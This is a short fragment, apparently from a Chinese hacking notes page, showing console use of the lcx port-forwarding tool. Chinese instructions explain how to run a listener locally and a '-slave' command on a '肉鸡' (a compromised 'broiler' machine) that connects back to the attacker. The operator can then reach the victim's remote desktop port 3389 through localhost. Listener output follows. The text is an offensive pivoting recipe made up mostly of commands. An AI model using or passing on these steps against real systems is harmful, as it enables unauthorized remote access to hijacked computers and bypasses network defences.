 E:\security-tools\隧道代理工具\工具\lcx转发工具>lcx转发工具.exe -listen 53 1111
第一条和第三配合使用。如在本机上监听 -listen 51 3389，在肉鸡上运行-slave 本机ip 51 肉鸡ip 3389
那么在本地连127.0.1就可以连肉鸡的3389.第二条是本机转向。如-tran 51 127.0.0.1 3389 ==========
[+] Listening port 53 ......
[+] Listen OK!
[+] Listening port 1111 ......
[+] Listen OK!
[+] Waiting for Client on port:53 ......